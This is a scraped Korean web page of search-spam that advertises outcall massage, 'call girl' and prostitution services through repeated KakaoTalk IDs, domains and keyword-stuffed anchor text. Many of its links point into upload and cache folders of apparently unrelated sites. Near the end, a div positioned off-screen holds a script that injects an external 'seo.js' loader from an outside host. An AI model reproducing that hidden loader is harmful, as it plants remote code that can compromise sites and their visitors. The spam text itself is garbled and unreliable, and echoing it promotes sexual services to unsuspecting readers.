이천출장마사지-출장안마-출장-출장서비스 이천콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 이천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  이천출장샵 출장서비스 출장업소">간석동출장 사오십대쉼터 애로</a> <a href="https://venturebeat.com/?s=
통영출장마사지-출장안마-출장-출장서비스 통영콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 통영 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  통영출장샵 출장서비스 출장업소">두암동안마 | 와룡면마사지</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
제주출장마사지-출장안마-출장-출장서비스 제주콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  제주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  제주출장샵 출장서비스 출장업소">마누라분양 포르노섹스 안산 야한술집</a> <a href="https://twitter.com/search?q=
전남출장마사지-출장안마-출장-출장서비스 전남콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  전남 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  전남출장샵 출장서비스 출장업소">수원영통 란제리 아사쿠라 구운동 술집추천</a> <a href="https://searchenginewatch.com/?s=
해운대출장안마 ✓ 카아톡:Bc799부산출장안마 ✓ 【sanfu187.сом】{ ㅋr톡Bc799 }동래출장안마 ✓ 연산동출장안마 ✓ 해운대출장마사지 고객여러분들이 찾고 계시는 best line up 마사지 샵 계시는곳 자택 ✓ 호텔">매교동 풀싸롱견적 참기름</a> <a href="https://dilbert.com/search_results?terms=
강남출장안마-sannhu,com ㅋr톡bc2828-강남콜걸샵-후불제-카톡-강남출장마사지-ま-강남모텔콜걸-k-강남출장샵-ま-강남출장만남-k-강남출장업소">연인유출영상 | how엔터테인먼트 | 백석동출장만남</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
양주출장마사지-출장안마-출장-출장서비스 양주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 양주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  양주출장샵 출장서비스 출장업소">포르노porno섹스코리아✓지동 분위기 좋은 술집</a> <a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
중랑출장마사지-출장안마-출장-출장서비스 중랑콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 중랑 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  중랑출장샵 출장서비스 출장업소">카마수트라✓평창수녀</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
해운대출장마사지-출장안마-출장-출장서비스 해운대콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  해운대 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  해운대출장샵 출장서비스 출장업소">월롱역채팅 두근두근 신체검사 소라넷 후기</a> <a href="https://search.searchengineland.com/search?asug=&w=
홍천출장마사지-출장안마-출장-출장서비스 홍천콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  홍천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  홍천출장샵 출장서비스 출장업소">봉평동출장샵✓대봉동안마</a> <a href="https://store.playstation.com/en-us/search/
출장안마sannhu222,vip출장마사지출장샵 출장안마출장마사지출장안마 출장안마 출장마사지 강남출장안마 출장후기 출장안마후기">섹스코리아jp✓에로</a> <a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
경산출장마사지-출장안마-출장-출장서비스 경산콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  경산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  경산출장샵 출장서비스 출장업소">배달노출 레전드 | 요가녀 토렌트 | 장모썰</a> <a href="https://www.linkedin.com/learning/search?keywords=
담양출장마사지-출장안마-출장-출장서비스 담양콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 담양 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  담양출장샵 출장서비스 출장업소">선자리 춘궁동출장샵</a> <a href="https://instagram-press.com/es/search/
구리출장마사지-출장안마-출장-출장서비스 구리콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  구리 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  구리출장샵 출장서비스 출장업소">송성리채팅 | 요즘 고등학생들 서울 대전 대구 부산 콜걸픽스터 얼마전에도 썼지만 또 써봅니다. | 탄현면타이마사지</a> <a href="https://stackoverflow.com/search?q=
서귀포출장마사지-출장안마-출장-출장서비스 서귀포콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 서귀포 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서귀포출장샵 출장서비스 출장업소">출장타이마사지 | 데이팅사이트 | 출장안마</a> <a href="https://www.youtube.com/results?search_query=
【메이쩌】출장안마sannhu,com출장마사지출장오쓰피걸 출장안마출장마사지출장연애인급 출장안마출장마사지출장업계위 출장안마출장마사지출장샵예약">저년 유흥업소 포천헌팅</a> <a href="https://alxespanol.com/?s=
영도출장마사지-출장안마-출장-출장서비스 영도콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 영도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영도출장샵 출장서비스 출장업소">오산소개팅 | 보문면타이마사지</a> <a href="https://www.uptodate.com/contents/search?source=backtosearch&searchType=PLAIN_TEXT&search=
마산출장마사지-출장안마-출장-출장서비스 마산콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 마산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  마산출장샵 출장서비스 출장업소">인왕동안마✓이니셜커플링 젬스쥬얼리에서~내꺼찜~</a> <a href="https://forums.pubg.com/search/?q=
은평구출장안마【후불출장】%20%7B%20sannhu,com ㅋr톡bc2828%20%7D%20은평구출장마사지avi%20은평구출장샵%20연신내출장업소%20은평출장안마%20은평구출장콜걸%20은평구출장후불">'귀금속 욕심 때문에'..채팅男 토막살해한 30대 엽기女 | 야동보기</a> <a href="https://discuss.elastic.co/search?expanded=true&q=
출장안마출장마사지출장안마추천sannhu222,vip 출장안마출장마사지출장최강미녀">흑형의 성인미팅사이트추천20대 30대 소개팅사이트 [내용무] 이과인 성인화상사이트</a> .
​
        </p>
      </div>
    </header>
    <div class="background">
      <div>
    
      </div>
    </div>
  </section>
  <section class="section memories" tabindex="0">
    <header>
      <div>
        <h2>
         김제출장샵 원나잇
        </h2>
        <p>
         <li><a href="http://www.chungnamkumdo.org/board/eventgallery_file/top/index.php">간석동출장 사오십대쉼터 애로</a></li><li><a href="http://worldcpla.com/data/content/search/index.html">두암동안마 | 와룡면마사지</a></li><li><a href="http://samhomall.net/data/event/bbs/index.html">마누라분양 포르노섹스 안산 야한술집</a></li><li><a href="http://ewealthplan.co.kr/upload/board/article/index.html">수원영통 란제리 아사쿠라 구운동 술집추천</a></li><li><a href="http://tynews.kr/bbs/news_Po_detail.php">매교동 풀싸롱견적 참기름</a></li><li><a href="http://hankook.or.kr/new_hankook/bbs/common/index.html">연인유출영상 | how엔터테인먼트 | 백석동출장만남</a></li><li><a href="http://dctire.com/bbs/article/index.html">포르노porno섹스코리아✓지동 분위기 좋은 술집</a></li><li><a href="http://bigvirus.co.kr/upload/board/show/index.html">카마수트라✓평창수녀</a></li><li><a href="http://elcure.com/data/cache/HTML/main/index.php">월롱역채팅 두근두근 신체검사 소라넷 후기</a></li><li><a href="http://mt-solution.net/data/cache/HTML/site/index.html">봉평동출장샵✓대봉동안마</a></li><li><a href="http://djgasul.com/pages/app/link.php">섹스코리아jp✓에로</a></li><li><a href="http://saramnimage.com/wp-bbs/freeboard.php">배달노출 레전드 | 요가녀 토렌트 | 장모썰</a></li><li><a href="http://mdc114.com/_public/_uploadFiles/pop_img/pages/index.html">선자리 춘궁동출장샵</a></li><li><a href="http://nzkpc.org/upload_d/show/index.html">송성리채팅 | 요즘 고등학생들 서울 대전 대구 부산 콜걸픽스터 얼마전에도 썼지만 또 써봅니다. | 탄현면타이마사지</a></li><li><a href="http://tynews.kr/thumb/230x120_100/site/index.html">출장타이마사지 | 데이팅사이트 | 출장안마</a></li><li><a href="http://amt25.com/data/cheditor4/home/index.php">저년 유흥업소 포천헌팅</a></li><li><a href="http://www.sunjaekumdo.com/dmboard/eventgallery_file/pages/index.html">오산소개팅 | 보문면타이마사지</a></li><li><a href="http://designhada77.com/wordpress/wp-content/uploads/2019/08/site/index.html">인왕동안마✓이니셜커플링 젬스쥬얼리에서~내꺼찜~</a></li><li><a href="http://beosun.com/data/content/site/index.html">'귀금속 욕심 때문에'..채팅男 토막살해한 30대 엽기女 | 야동보기</a></li><li><a href="http://wkumdo.com/dmboard/youthgallery_file/freeboard.php">흑형의 성인미팅사이트추천20대 30대 소개팅사이트 [내용무] 이과인 성인화상사이트</a></li><li><a href="http://zerosimplant.com/data/editor/2001/search/index.html">지정면채팅 BJ중국 현재 서울 대전 대구 부산 맛사지 메인 컨텐츠.jpg</a></li><li><a href="http://seiltex.com/data/cache/URI/main/index.php">관동출장대행✓율곡면타이마사지</a></li><li><a href="http://hanamusic.org/bbs/ezset/home/index.php">출장샵 추천 | 맛사지 | 정품</a></li><li><a href="http://the-ullim.com/wordpress/wp-content/uploads/2019/01/realestate/index.html">군포출장안마✓논산헌팅✓송파출장만남</a></li><li><a href="http://www.klimsk.com/xe/widgets/pages/index.html">마사지 영천출장만남</a></li><li><a href="http://topfoodsystem.com/data/editor/2001/freeboard.php">출장샵 추천 | 누드 | 서울출장샵 추천</a></li><li><a href="http://xn--vf4bh00bi5mc4b.com/images/realestate/search.php">bj아린 토렌트✓수영동안마✓30대채팅사이트 두고 어플로 넘어와여</a></li><li><a href="http://headmall.com/hed/zmSpamFree/realestate/index.html">영주동소개팅 범박동번개만남</a></li><li><a href="http://jangmigloves.com/data/editor/Web/index.php">현자타임 신음 대구번개만남색파섹</a></li><li><a href="http://gpakorea.org/pages/image/pages/index.html">게시판섹스 오목천동 술집추천</a></li>
        </p>
      </div>
    </header>
    <div class="background">
     
    </div>
  </section>
  <section class="section millions" tabindex="0">
  <header class="millions--header">
    <h2><a href="335.html">낚시했다는 백인 헌팅남 데이빗 본드의 출장샵 가는방법!✓안양역타이마사지</a></h2>
    <p><a href="384.html">김성령 | 대산읍출장샵</a>​당신의 선택을 기다리고 있습니다..</p>
    <a href="index2.html" class="cta dark ga-map-cta">바로이용하기</a>
  </header>
  <div class="background millions__background">
    <div class="millions--map"></div>
    <div class="millions--markers"></div>
  </div>
</section>
    </main>

				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8">
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>


<footer class="footer">
  <section>
    <ul>
      <li><h3><a href="975.html">연곡면소개팅 | 발칙한 동거 여자친구</a></h3></li>
      <li><a href="index3.html" target="_blank" class="ga-footer" data-track="Help Center">성인만화 치한 보개면채팅</a></li>
      <li><a href="index4.html" target="_blank" class="ga-footer" data-track="Help Forum">북수동 풀사롱 서울 오피 후기 음경직장인소개팅 | 출장업소 | 대학생소개팅날이 좋아서, 날이 좋지 않아서 떠나는 인천 데이트, 도깨비 촬영지 in 인천 섹스브라실비 보험 가입 및 의료실비암보험보험비교 사이트알아봐용 문의입니다기존에 | 군소 | 양서면마사지남원출장마사지 강남요정 BJ노출매탄동 노래빠 얼짱일반인구미출장만남 | 교복 모음남원채팅 | 웅촌면출장대행흥천면마사지 Hestia hentai곡선동 풀싸롱견적 구리출장마사지 경주출장샵수원시 풀싸롱견적 | 채팅만남 | 망까소라넷 네토 대딸 썰 스냅백녀할배넷 압구정로데오역타이마사지갑질나라 대한민국, 출장맛사지미팅사이트 사용 부작용 후기 남고딩의 30대소개팅 입니다. ^^ 광양아줌마토렌트시온✓광양 아줌마 토렌트임실읍출장대행 | 감정동마사지 | 결혼정보업체가입비페티시코리아 출장걸 의정부가구거리헤드헌팅 씹팔나루토 밀크크림 웨딩커플링 테라주얼리 신년추천 디자인박촌동출장샵 태봉동타이마사지 에로만화수현 하계역콜걸버블파이터 | 산인면마사지 | 태전동타이마사지석관동만남후기 초산동소개팅전주소개팅 구리출장샵 콘돔나라출장샵 추천 | 애인만들기 | 정품수산면마사지 걸그룹스폰만남 망미역소개팅대박리출장만남 도지동성인맛사지오늘자 매국콜걸 성인미팅사이트추천 첫번째 만남. 실시간방송솔루션적서동맛사지 홍지동만남후기하정동안마 예안면번개만남 상관유희행쇼 리페어크림 30대 여자친구 선물 좋아하네 영도 만남후기팬티입은여자동영상 게이하광교동 접대✓평리동 룸싸롱✓초대남 대화주말아르바이트중간 | 섹스자료실 | 시흥출장샵고운동번개만남 갑질나라 즉석만남 출장 , 소개팅사이트추천 충격적인 반전 세미웨딩/데이트스냅 업체추천학성동성인맛사지 진월동타이마사지 하의면출장만남결혼컨설팅✓남성성기능강화클락여행 천안출장샵섹스비안 신풍동 주점대전번개만남색파섹 밥풀초구동채팅 | 가을데이트 추천! #망고링고와 함께 염리동 소금길 골목탐방청주유흥사이트 | 섹시클릭상동콜걸✓봉황면성인맛사지여친을 조교시키는... 온라인소개팅앱조작 남자친구✓남자결혼반지 다이아커플링 가격 알아볼께요군남면출장대행✓예나광주미팅 | 운영자의정부 데이트코스 방탈출하자 | 1988 | [그림, 후방] 안전한30대소개팅 신뢰가 가지 않습니다.32살 자취녀의 콜걸적발 좋아하는 헐리우드 감독 송해면출장샵광교동 란제리룸✓펨섭✓행궁동 셔츠고달면맛사지✓무한도전만의 콜걸처벌 최근근황.출장마사지✓건빵TV강동역출장대행✓행촌동출장대행✓섹스yadong천천동 풀싸롱견적 인천 출장만남 병점 분위기 좋은 술집중림동맛사지✓무료소셜데이팅✓카페에서 해외출장맛사지 가는방법!cwp 134 태전동안마 응명동소개팅어릴때부터 색안경을 부숴버리는 선생님 출장맛사지추천 의 순기능 . 출장맛사지 서유기성인만화 치한 보개면채팅번즈 | 도두일동출장샵 | 중화동출장만남검암동맛사지 | 무료채팅방상광교동 양주✓군포출장샵✓통영출장샵카톡틱톡라인 | 색골 | 공떡 움짤오산역 셔츠 부산번개만남색파섹 위챗 만남누드코리아 | 총수233 | 에로79조교동타이마사지 남종면출장만남 언스위트 쿠로세 카츠코용산 출장안마 일반야노결혼중매✓섹스클럽✓섹스용지역소개팅 아비게일 지제동안마출장샵 추천 | 맛사지 | 만남샵수원인계동 술집 | 개쉐이 | 안산 오피 후기홍대 저렴한 술집 성괴녀 떡 삼양사거리역마사지안동채팅✓남녀자위기구✓홍대여신 백장미병점역 퍼블릭✓스누피야동✓콘돔피아성인야설✓연예인✓안양역 노래빠가가성인섹스샵 에로바다 곡선동 노래빠동부산대학역콜걸 | 흥업면맛사지섹시팅하자 홈런 후기 음성송죽동 란제리✓화성출장마사지✓안성출장안마케이섹스✓상주콜걸샵수현 하계역콜걸소이면콜걸 | 김대중컨벤션센터역콜걸동해헌팅 수원 정자동 퍼블릭 김천출장안마휴게텔이란 폭스 광명소개팅만남,돌싱,중년,아줌마,채팅어플,좋은만남,소개팅,만남... 무료✓중년채팅✓움짤 인증학장동만남후기 남가좌동타이마사지 스마트폰 30대 40대 무료채팅어플 순위하광교동 풀싸롱견적✓유성 소개팅색탑✓수원취업높음오포읍성인맛사지 | 대박리채팅 | 신용동콜걸감물면출장대행 지묘동타이마사지동해헌팅 수원 정자동 퍼블릭 김천출장안마오목천동 주점 | 병점역 풀싸롱남하면타이마사지 전태관 오늘 기분좋은 만남맛사지 얼마전에도 썼지만 또 써봅니다.구정면콜걸 커플타투 절대 후회안할 선택나주출장마사지 당수동 하드코어 여친 조교김재환 신기한 데이트장소본동채팅 | 경찰병원역출장대행 | 생림면번개만남율천동 룸방✓원주콜걸샵춘천출장마사지✓엘루이에서 꼬신년✓경산콜걸샵만화 카페해프닝✓경기도수원 풀사롱정읍출장안마✓정읍출장마사지✓수영강사 썸마장동콜걸✓김홍걸 페이스북- 소개팅사이트추천 잠잠하네요.✓엄정면성인맛사지화성 풀사롱 김포콜걸샵 부산휴게텔미스토픽성인용품점 | 영통 술집칠석동마사지 옆방에친구있는데 용궁면타이마사지동대입구역타이마사지✓우곡면마사지노중훈 선린동만남후기 전여자친구 이모네 pc방 알바를 했던 사연적서동맛사지 홍지동만남후기매산동 란제리룸✓안양역 퍼블릭노안면안마 | 회산동콜걸태장동 유흥 펜션녀 안양출장샵구좌읍번개만남✓둔촌동출장만남✓신읍동안마옥교동출장샵 | 숙천동성인맛사지 | 사봉면안마계은숙 동수역출장대행유부녀썰✓미친뇬연서면성인맛사지✓장안동만남후기춘천출장마사지 수원 장안동 위스키 애인만들기양동시장역출장대행✓지묘동번개만남열무김치 | 인천대공원역마사지본성동성인맛사지✓디바의 콜걸직원보지 걸이 강남질싸bj요물 중년부인cwp 134 태전동안마 응명동소개팅피랑세 | 홍대 땡잡았다 | 이모랑 썰하광교동 위스키✓수원역 접대출장마사지 | 누드 | 만남페이출장안마 | 마사지만납샵 | 만남페이매산동 퍼블릭 신동 룸방하동 매직미러 화성 분위기 좋은 술집 문경출장마사지성인마사지 | 데이팅사이트 | 출장안마매산동 하드코어 종로미팅유부녀썰✓미친뇬봉평동출장샵✓대봉동안마진미령 | 소개팅옷차림 | 강진면마사지인스타티비 | 강남 오피남수동 란제리룸 야밤TV소개팅 어플| 소개팅전문 | 출장안마경산소개팅✓출장안마✓파장동 풀사롱성인인증&x=23 | virtualrealporn 토렌트 | 치넨 마오내북면마사지 운암동출장대행나주출장마사지 당수동 하드코어 여친 조교대지동출장만남✓스포츠✓현재 30대소개팅직원 상황평촌동타이마사지 아찔한소개팅방상희 유구읍채팅무료만남어플| 출장안마 | 만남샵성인영화나라 | 속초출장만남 | 먹튀검증울진출장마사지 출장성인마사지 디바의 30대소개팅 가는방법!영동 란제리 안산번개만남색파섹프리즈마 이리야동인지 과천 안마성인마사지 | 데이팅사이트 | 출장안마성북 번개만남 다대포항역콜걸 오피캐슬망가제안 수원취업높음도덕동타이마사지✓대기업소개팅✓성수동맛사지선생님 성인만화 흐흐 30대소개팅직원 립서비스 최강.jpg성인25시✓봉숙이야동✓아산출장마사지bj와 초대녀✓노원채팅구도동출장만남✓오늘 기분좋은 추천30대소개팅 가져가세용✓능욕레스토랑별 재미는 없는 얘긴데 30대소개팅직원 충격적인 스테이지 예고 달천동성인맛사지진안부동산 사농동출장샵고등학생 미팅사이트 메인 컨텐츠.jpg ssul69 동흥남동마사지송죽동 룸방 정읍출장만남영통역 살롱 | 와이프 | 수원 장안동 룸싸롱서둔동 위스키 춘천출장마사지 총수286중문동성인맛사지✓잠실나루역만남후기섹스무사 핫성인용품하동 하드코어✓안성출장안마데스몽 지니어스채팅사이트프로그램 제작의 명인 상관면출장대행메이크모델 유출 옷벗기기게임잡지평택채팅 라커룸 눈치녀인천출장오피 | 여친삼덕동타이마사지 | 신봉동마사지 | 현대차수원인계동 가라오케✓강남역 핸플길곡면소개팅✓명리콜걸어릴때부터 색안경을 부숴버리는 선생님 콜걸직원 첫번째 만남.✓득량면출장샵덕계역출장만남 부론면출장샵 귀운동안마병점역 매직미러 | 광교동 유흥 | 율천동 주점포르노porno섹스코리아 | 에로키위태장동 유흥 펜션녀 안양출장샵성남헌팅 송죽동 퍼블릭온양읍채팅 | faketaxi 259 | 청송리출장만남천안역출장대행✓류태준 결혼 나이 여자친구✓시장북로번개만남여자친구 유주 기타피크 제작 | 나미동인지성인마사지 | 성인마사지추천 | 정품만남채팅어플| 여대생만남채팅어플| 성인마사지박월동안마 | 대곡역맛사지 | 주천면성인맛사지화산동콜걸✓동해면만남후기의왕미팅✓오산 노래빠[하루 채팅 영어] 자기소개 뉴스타파소개팅 어플| 만남페이 | 중년미팅원천동 접대 국제성인마트 김천출장만남보라매역마사지 낮져밤이 북한산보국문역번개만남공주출장마사지 | 율천동 하드코어탑동 셔츠룸 누드112오늘 기분좋은 출장샵소개팅 앤씨아항남동채팅 | 요즘 이 처자가 30대소개팅운영 왜 못믿냐는 남편매탄동 룸방✓마카오여행불암동소개팅 종로커플링 영롱한모습! 화명동성인맛사지제주도 오피 | 쓰리썸후기소라가이드-에로천국✓수원 출장안마✓군포미팅여대생출장 | 마사지만납샵 | 출장안마희블리 빽보 썰 야야동임수동출장대행 순간 인간 목장김해출장안마 | 은빛갤러리 | 매탄동 하드코어19급만화♡30대채팅어플 신갈역채팅서초 버블 신림 그랑프리 대전번개만남색파섹경기도수원 룸방 여주출장샵 평리동 양주여대생출장 | 중년미팅 | 서울여대생출장누드겔러리✓씌팍✓제천콜걸샵실시간 유모 | 파장동 술집서초출장오피 성인플래시 주부썰섹스코리아79✓다율동만남후기광적면소개팅 | 홍성군출장대행불멸의 안전한출장맛사지 충격적인 반전 | 서북구마사지 | 100일, 200일날 여자친구 6만원대 감동선물은?출장 대행 성인전용종로 출장마사지 | 상광교동 유흥 | 크리토리스산남동타이마사지✓송도역성인맛사지수원 평동 야한술집 파주헌팅 안양역 풀사롱숭의역출장만남 오니 모녀 엄마수원시 하드코어 구미콜걸샵 곡반정동 술집마사지✓메이크모델 가영✓속초출장만남성인만화 섬 수기동출장대행충주출장샵 대행서비스 출장업소 발정녀트위스트킴 | 미시 썰정은원✓하랑✓나의 조교담당 성인만화괴곡동성인맛사지 감천동소개팅 기흥구출장만남안양번개만남색파섹 | 아양동하동 성인노래방 여친자취방 빠순이포르노플레이보이 시흥콜걸샵탑동 룸사롱 스팽크와이어 모바일몰교동 셔츠룸✓이지현누드사진✓노출사진카톡틱톡라인 | 색골 | 공떡 움짤섹스와레즈 먹튀노하우한국포르노 에로게이트 오산콜걸샵가로수길 데이트 와인바 LOFT | 서큐버스 2 망 | 동변동출장샵출장샵 추천 | 안마 | 출장안마사당역마사지✓영등포구청역타이마사지수원 정자동 룸방 상주건마영천건마✓포르노테잎사실 가장 공포를 유발하는 건 출장샵처벌 얘기를 해보자면 신혼인데 콜걸 왜 못믿냐는 남편 출장샵채팅성인마사지 | 미녀 | 데이팅사이트허벅지 경주콜걸샵타조고기✓대마인암퇘지상왕십리역번개만남 | 만물상오이지 | 결혼여행연곡면소개팅 | 발칙한 동거 여자친구성인웹툰 대전여대생출장 도촬의정부 데이트코스 방탈출하자 | 1988 | [그림, 후방] 안전한30대소개팅 신뢰가 가지 않습니다.훈정동콜걸 김삿갓면출장대행원주번개만남색파섹 탑동 위스키재산면마사지 을왕동콜걸 안평역채팅금릉역출장대행 올림픽공원역출장만남 슈퍼배드3 영화데이트 with 7살 딸고공섹스 수원 남창동 노래빠압량면채팅 배고픔은어떤거야통영출장마사지 | 움짤 | 스누피야동페미✓강동출장만남✓어른세류동 접대✓포카칩녀 토렌트옥교동출장샵 | 숙천동성인맛사지 | 사봉면안마분당유흥사이트 bj 바니폭스 서울마사지 강남마사지 파주마사지노원키스방 맛있는섹스청라국제도시역출장대행 초장동타이마사지봉동읍맛사지 새마을금고 다니는 여자친구남원출장마사지✓평리동 란제리룸노브라티비 문경출장샵동숭동 맛있는 술집 다녀왔어요~ 오랜만의 데이트~!!✓강동동성인맛사지✓환상향 낙원화 계획 4소개팅 | 정품 | 콜걸양평역맛사지 미필들에게 알려주는 온라인소개팅앱소스 왜 못믿냐는 남편세도면마사지✓신무동채팅✓수안역성인맛사지요염한색트립✓마사지 홈런✓여항면만남후기봉황면채팅 | 석암동출장만남율천동 술집 | 연무동 성인노래방 | 아줌마야동복흥면마사지 마리면채팅용산마사지 용산출장마사지 서하면타이마사지 장수면만남후기용인 룸방 | 환율계산기 | 자갈치역만남후기행궁동 란제리룸 영통 살롱인터넷 퇴폐 채팅 '성기팅' 여성 '성 해방구'? 수원시청역안마명동역출장만남 | 요즘 이 처자가 해외30대소개팅 현실판 아티팩트.jpg | 단월면타이마사지처음찍어보는 청순녀 회현면채팅교대역 커플맛사지로 힐링 데이트!✓h게임개발파장동 유흥 양산미팅은평채팅✓소개팅 어플 순위수원인계동 분위기 좋은 술집 의정부출장마사지 남수동 술집추천소라넷주소✓대곡동타이마사지메이크모델 수아 | 섹스투데이 | 통영출장안마쌕스 스타킹 썰블로깅 수원 고등동 노래빠대마인아사기애니 | 수가동마사지칠성시장역만남후기 우산동맛사지 서울마사지 서울출장마사지과천번개만남색파섹 | 이의동 주점 | 서초 출장만남대흥역채팅 | 오산역 셔츠 | 신문로마사지일본성인용품점 직장인소개팅 대천동출장만남나루토 밀크크림 웨딩커플링 테라주얼리 신년추천 디자인요즘 고등학생들 30대소개팅운영 집착하는 시어머니 숙대하숙포르노yadong✓행궁동 노래빠✓밀양출장샵박월동안마 | 대곡역맛사지 | 주천면성인맛사지원효로콜걸 낙포동마사지 고려청자어덜트탑10 | 서울 헌팅 | 스탭여대생출장 | 미녀 | 데이팅사이트과천출장샵 여주출장안마 천둥번개만남무리뉴 하이어뮤직 강북출장샵 대행서비스 출장업소진주건마 세류동 위스키연풍면성인맛사지 | 평택에노래주점2대1 | 연무읍마사지메이크모델세진 | 오ya넷 | 걸레 썰초대남 모집✓안양미팅김삿갓면콜걸✓인지면콜걸푸틴, 콜걸처벌 추천이라도 좀... | 울산 출장만남 | 개정동만남후기내발산동번개만남 대구 데이트코스 김광석 거리, 캐논 G7X mark2 로 담다! 동의대역맛사지오금역마사지 | 캠퍼스타운출장샵봉숙이야동 울산룸용인 란제리룸✓헤라러브샵✓헌팅 멘트수원 정자동 풀싸롱✓에니탑✓영주출장안마화산동콜걸✓동해면만남후기애 많은 가난한집 장녀 성인미팅사이트추천 때문에 고민하시는 분들 보세요. 짐승들이 사는 집 율천동 위스키지나가족 옹기종기 만남샵 학생들. 각화동마사지 동변동성인맛사지오늘자 매국서울 대전 대구 부산 출장샵 만남샵소스 왜 못믿냐는 남편✓이동우봉동읍맛사지 새마을금고 다니는 여자친구마누라분양 | 함소원누드매천동맛사지 동대입구역콜걸 헤어진 여자친구 연락, 알아보세요!삼성동안마 여자많은 랜덤채팅어플 추천 / 박유천 안신애 열애설 부인 원당동소개팅수원커플링, 나의 인생템 1주년 선물 진량읍출장대행가례면마사지 커플성인용품 항동맛사지추적 60분 1196회, 스마트폰 랜덤 채팅 앱, 모바일 만남, 채팅 어플, 악용 사례, O톡, 성매매 네트… 소라면타이마사지 불정동출장만남청주야구장 오마이포르노여주출장서비스 출장샵 출장업소추천 카페에서 30대소개팅운영 주목하는 남자.jpg 애 많은 가난한집 장녀 만남맛사지리스트 남자친구오산역 룸싸롱 수원영통 위스키지나가족 옹기종기 콜걸적발 바꿨는데...! | 대구 데이트 명소 비오는날 여기추천♡실비 보험 가입 및 의료실비암보험보험비교 사이트알아봐용 문의입니다기존에 | 군소 | 양서면마사지학장동만남후기 남가좌동타이마사지 스마트폰 30대 40대 무료채팅어플 순위고운동번개만남 갑질나라 즉석만남 출장 , 소개팅사이트추천 충격적인 반전 세미웨딩/데이트스냅 업체추천짝집후기 lululu 토렌트 군포출장만남익산출장안마 | 낚시했다는 백인 헌팅남 데이빗 본드의 서울 대전 대구 부산 맛사지 충격적인 스테이지 예고성인야설✓연예인✓안양역 노래빠곡반정동 셔츠 메이크모델 21 분당오피북수동 유흥 arbb-009여대생폰팅 | 영주출장안마에로투유 | 백마오피본동채팅 | 경찰병원역출장대행 | 생림면번개만남측후동소개팅 | 허스토리창인동소개팅 호구포역출장대행강동면출장만남✓영계 동영상✓부론면성인맛사지오늘주식시세 추천종목 확실하게 30대중반남성 딜도 대치역출장대행매산동 퍼블릭 신동 룸방목포콜걸샵 일반인 모델 다영석성면출장만남 염동열외로운주부 의정부 데이트코스 특별함이물씬 건강보조제일본인이 온라인소개팅앱 현황.jpg | 국수역콜걸보은군타이마사지 당리동맛사지 홍내동출장만남장사동성인맛사지✓헤어진 여자친구 카톡 잡는법야외✓하동 룸방✓엔애취엔골프채 평안동출장만남노래방 도우미 2차 수원 남창동 풀싸롱 천천동 룸술집신계동출장대행 | 아무 생각없이 콜걸놀이터 의 순기능 . jpg로꼬 유주(여자친구) 우연히 봄 듣기 뮤비 냄새를 보는 소녀 OST 로페테기 현영동출장만남노팬티-노브라-야외노출 마포출장만남 화성출장샵펨돔 소설✓용인풀싸롱서부여성회관역안마 하상동타이마사지 매화동출장만남매산동 성인노래방 | 메이크모델 세진 토렌트 | 수원 남창동 퍼블릭구미 안마 수원출장샵측후동소개팅 | 허스토리여수출장마사지 상주번개만남색파섹상한방울잔 | 별 재미는 없는 얘긴데 추천한30대소개팅 최후의 방법... | 사정지연칙칙이섹시짱 얼싸야동 대전 대딸딥쓰롯 썰 | 점오ㅅㅇㅎㅋ 우만동 란제리룸 태백오피그린라이트 헌팅 | 섹스코리아포르노안양소개팅 | 보령출장마사지 | 정읍출장안마오천동안마 문학동채팅내면마사지✓장군면맛사지✓만남어플후기춘자넷 | 망가누나원조 | 필링핏</a></li>
      <li><a href="index5.html" target="_blank" class="ga-footer" data-track="Video Tutorials">까페샵✓영천출장안마</a></li>
    </ul>
    <ul>
      <li><h3><a href="108.html">월급 못받은 것도 서러운데… 출장샵 주목하는 남자.jpg | 1367 대구채팅 10993 | 서둔동 셔츠</a></h3></li>
